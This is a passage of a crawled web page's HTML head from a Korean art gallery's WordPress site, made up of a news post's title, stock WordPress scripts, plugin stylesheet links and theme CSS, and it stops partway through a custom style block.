

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://galleryplanet.co.kr/news/eab980ec868ced9dac-ec9e91eab080efbd9cec84b8eba5b4ebb984ec9584-eca084ec8b9c-ec868cec8b9d/
body_size: 148939
content:
<!DOCTYPE html>
<html lang="ko-KR" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
    <meta charset="UTF-8">
		<title>김소희 작가｜세르비아 전시 소식 &#8211; galleryplanet</title>
<style type="text/css" media="screen">#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td a.ui-state-active,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td a.ui-state-active:hover,body #booked-profile-page input[type=submit].button-primary:hover,body .booked-list-view button.button:hover, body .booked-list-view input[type=submit].button-primary:hover,body table.booked-calendar input[type=submit].button-primary:hover,body .booked-modal input[type=submit].button-primary:hover,body table.booked-calendar th,body table.booked-calendar thead,body table.booked-calendar thead th,body table.booked-calendar .booked-appt-list .timeslot .timeslot-people button:hover,body #booked-profile-page .booked-profile-header,body #booked-profile-page .booked-tabs li.active a,body #booked-profile-page .booked-tabs li.active a:hover,body #booked-profile-page .appt-block .google-cal-button > a:hover,#ui-datepicker-div.booked_custom_date_picker .ui-datepicker-header{ background:#c4f2d4 !important; }body #booked-profile-page input[type=submit].button-primary:hover,body table.booked-calendar input[type=submit].button-primary:hover,body .booked-list-view button.button:hover, body .booked-list-view input[type=submit].button-primary:hover,body .booked-modal input[type=submit].button-primary:hover,body table.booked-calendar th,body table.booked-calendar .booked-appt-list .timeslot .timeslot-people button:hover,body #booked-profile-page .booked-profile-header,body #booked-profile-page .appt-block .google-cal-button > a:hover{ border-color:#c4f2d4 !important; }body table.booked-calendar tr.days,body table.booked-calendar tr.days th,body .booked-calendarSwitcher.calendar,body #booked-profile-page .booked-tabs,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar thead,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar thead th{ background:#039146 !important; }body table.booked-calendar tr.days th,body #booked-profile-page .booked-tabs{ border-color:#039146 !important; }#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td.ui-datepicker-today a,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td.ui-datepicker-today a:hover,body #booked-profile-page input[type=submit].button-primary,body table.booked-calendar input[type=submit].button-primary,body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary,body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary,body .booked-modal input[type=submit].button-primary,body table.booked-calendar .booked-appt-list .timeslot .timeslot-people button,body #booked-profile-page .booked-profile-appt-list .appt-block.approved .status-block,body #booked-profile-page .appt-block .google-cal-button > a,body .booked-modal p.booked-title-bar,body table.booked-calendar td:hover .date span,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active:hover,.booked-ms-modal .booked-book-appt /* Multi-Slot Booking */{ background:#56c477; }body #booked-profile-page input[type=submit].button-primary,body table.booked-calendar input[type=submit].button-primary,body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary,body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary,body .booked-modal input[type=submit].button-primary,body #booked-profile-page .appt-block .google-cal-button > a,body table.booked-calendar .booked-appt-list .timeslot .timeslot-people button,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active:hover{ border-color:#56c477; }body .booked-modal .bm-window p i.fa,body .booked-modal .bm-window a,body .booked-appt-list .booked-public-appointment-title,body .booked-modal .bm-window p.appointment-title,.booked-ms-modal.visible:hover .booked-book-appt{ color:#56c477; }.booked-appt-list .timeslot.has-title .booked-public-appointment-title { color:inherit; }</style><meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="galleryplanet &raquo; 피드" href="http://galleryplanet.co.kr/feed/" />
<style type="text/css">.brave_popup{display:none}</style><script data-no-optimize="1"> var brave_popup_data = {}; var bravepop_emailValidation=false; var brave_popup_videos = {};  var brave_popup_formData = {};var brave_popup_adminUser = false; var brave_popup_pageInfo = {"type":"single","pageID":7192,"singleType":"post"};  var bravepop_emailSuggestions={};</script><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/galleryplanet.co.kr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='booked-icons-css' href='http://galleryplanet.co.kr/wp-content/plugins/booked/assets/css/icons.css?ver=2.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='booked-tooltipster-css' href='http://galleryplanet.co.kr/wp-content/plugins/booked/assets/js/tooltipster/css/tooltipster.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='booked-tooltipster-theme-css' href='http://galleryplanet.co.kr/wp-content/plugins/booked/assets/js/tooltipster/css/themes/tooltipster-light.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='booked-animations-css' href='http://galleryplanet.co.kr/wp-content/plugins/booked/assets/css/animations.css?ver=2.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='booked-css-css' href='http://galleryplanet.co.kr/wp-content/plugins/booked/dist/booked.css?ver=2.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='http://galleryplanet.co.kr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='widgetopts-styles-css' href='http://galleryplanet.co.kr/wp-content/plugins/widget-options/assets/css/widget-options.css' type='text/css' media='all' />
<link rel='stylesheet' id='mooseoom-child-css-css' href='http://galleryplanet.co.kr/wp-content/themes/mooseoom-child-theme/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mooseoom-general-css' href='http://galleryplanet.co.kr/wp-content/themes/mooseoom/assets/css/general.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mooseoom-style-css' href='http://galleryplanet.co.kr/wp-content/themes/mooseoom/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='http://galleryplanet.co.kr/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-17-css' href='http://galleryplanet.co.kr/wp-content/uploads/elementor/css/post-17.css?ver=1661754377' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='http://galleryplanet.co.kr/wp-content/uploads/elementor/css/global.css?ver=1646232980' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-7192-css' href='http://galleryplanet.co.kr/wp-content/uploads/elementor/css/post-7192.css?ver=1654361402' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-221-css' href='http://galleryplanet.co.kr/wp-content/uploads/elementor/css/post-221.css?ver=1653974981' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-247-css' href='http://galleryplanet.co.kr/wp-content/uploads/elementor/css/post-247.css?ver=1656512920' type='text/css' media='all' />
<link rel='stylesheet' id='aheto_google_fonts-css' href='https://fonts.googleapis.com/css?family=Martel+Sans:200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i%7CABeeZee:400&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css' href='http://galleryplanet.co.kr/wp-content/plugins/aheto/assets/fonts/ionicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='style-main-css' href='http://galleryplanet.co.kr/wp-content/plugins/aheto/assets/frontend/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='style-skin-css' href='//galleryplanet.co.kr/wp-content/uploads/aheto-styles/aheto-main.css?timestamp=1653488135' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="http://galleryplanet.co.kr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://galleryplanet.co.kr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://galleryplanet.co.kr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="http://galleryplanet.co.kr/news/eab980ec868ced9dac-ec9e91eab080efbd9cec84b8eba5b4ebb984ec9584-eca084ec8b9c-ec868cec8b9d/" />
<link rel='shortlink' href='http://galleryplanet.co.kr/?p=7192' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://galleryplanet.co.kr/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fgalleryplanet.co.kr%2Fnews%2Feab980ec868ced9dac-ec9e91eab080efbd9cec84b8eba5b4ebb984ec9584-eca084ec8b9c-ec868cec8b9d%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://galleryplanet.co.kr/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fgalleryplanet.co.kr%2Fnews%2Feab980ec868ced9dac-ec9e91eab080efbd9cec84b8eba5b4ebb984ec9584-eca084ec8b9c-ec868cec8b9d%2F&#038;format=xml" />
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
.artist-link-btn a{
  background-color: #54595f !important;
    color: #fff !important;
    display: inline-block;    
  margin: 0 auto !important;
  border-radius: 2px; 
  font-size: 13px;
    padding: 10px 20px;
	line-height:1;
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Add your CSS code here.

For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment */ 
/*.artist-post-list .aheto-cpt-filter.center-filter .aheto-cpt-filter__item .is-active {
    font-style: italic !important;
}

.news-slide .aheto-cpt-filter a.is-active {
    font-style: italic !important;
}*/

/*.elementor-section.elementor-section-boxed>.elementor-container {
  margin: 0px !important;
}*/

/*.aheto-cpt-filter.center-filter {
  display:none !important;
}*/
/*.elementor-355 .elementor-element.elementor-element-9c5d740 .aheto-cpt-article__title {
    font-weight: bold;
}*/
.elementor-widget-heading .elementor-heading-title {
    font-weight: bold !important;
}

.artistname{
  font-weight: normal !important;
  font-size: 1.4rem !important;
}
.elementor-355 .elementor-element.elementor-element-9c5d740 .aheto-cpt-article__title {
    font-weight: bold !important;
}

html{
  font-size:16px;
}
html,body,div,span,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,abbr,address,cite,code,del,dfn,em,img,ins,kbd,q,samp,small,strong,sub,sup,var,b,i,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,figcaption,figure,footer,header,hgroup,menu,nav,section,summary,time,mark,audio,video{
	font-family:'NanumSquareAC';  
  color:#000;
}
.elementor-kit-17{
--e-global-typography-primary-font-family:'Martel Sans';  
}
.aheto-cpt-article--grid .aheto-cpt-article__img{
  overflow:hidden;
}
.wp-caption .wp-caption-text{
  font-size:.9rem
}
.aheto-cpt-article--grid .aheto-cpt-article__img:before{
	content:'';
position:absolute;
top:0;
right:0;
bottom:0;
left:0;
background:inherit;
background-size:contain;
transform-origin:center;
transition:transform .4s ease-in-out;
}
.aheto-cpt-article--grid .aheto-cpt-article__img:hover{
  filter:grayscale(.1);
}
.aheto-cpt-article--grid .aheto-cpt-article__img:hover:before{
  transform:scale(1.2);
}
/*.elementor-widget-heading .elementor-heading-title {
    font-weight: normal !important; 
}*/

.elementor-element.elementor-element-43a0eab {
    width: 29% !important; 
}

.aheto-header {
    padding-top: 0px !important; 
}

#headerBox .main-header__main-line .main-header__icon .ion-social-instagram {
    margin-top: 30px;
}
#headerBox .main-header__main-line .main-header__icon .ion-social-facebook {
    margin-top: 30px;
      margin-right: -30px;
}

.aheto-cpt-filter.center-filter {
    border-top: 1px solid #dcdddd;
    border-bottom: 1px solid #dcdddd;
  padding-top: 10px;
    padding-bottom: 7px;
  margin-left: 1px;
}

.artists-tag-box .post_tags {
    line-height: 28px !important;
    margin-left: 6px !important;
}

.aheto-cpt-article--grid .aheto-cpt-article__img {
    background-size: contain  !important;
}

.main-header--grid-mooseoom .main-header__widget-box .main-header__icon:first-child {
    margin-right: 20px !important;
}

#submitBox .submit-box {
  padding: 15px 20px 12px 17px !important;
  background-color: black !important;
}

#footerBox .footer-contact-box .elementor-widget-container {
 margin-left: 0px !important;
}

#footerBox .footer-contact-box ul {
    line-height: 25px;
}

.widget_aheto__contact--mooseoom .widget_aheto__info p:last-of-type {
    line-height: 25px;
}

.elementor-555 .elementor-element.elementor-element-09c2290 .aheto-cpt-article__title {
    font-weight: bold;
}

#footerBox .footer-contact-box .elementor-widget-container {
    margin-top:0px !important; 
}

.elementor a {
    word-break: break-all !important;
}

.elementor-355 .elementor-element.elementor-element-9c5d740 .aheto-cpt-article__title {
    text-align: center !important;
}

.main-info-box .widget_aheto__info {
    margin-top: -20px !important;
}

.artists-tag-box .post_tags a {
    font-size: 0.9rem !important;
  font-weight:bold;
  font-family:'NanumSquareAC';
}
.artists-tag-box .post_tags a:hover{
  color:rgba(var(--ca-dark),.7);
}
#footerBox {
    margin-left: 22px !important;
}

.elementor-widget-container {
    line-height: 22px  !important;
}

.artist-post-list .aheto-cpt-article__title {
    font-size: 0.8rem !important;
}

.artist-bottom-box {
    background-color: #efefef !important;
}

.alignnone, div.alignnone {
    margin-top: 0px !important;
}

#footerBox li {
    font-size: .8rem !important;
}

#footerBox b {
    font-size: .8rem !important;
}

.aheto-footer a {
    padding-top:20px !important;
}

.footer-sns-box a {
    margin-right: 10px !important;
}

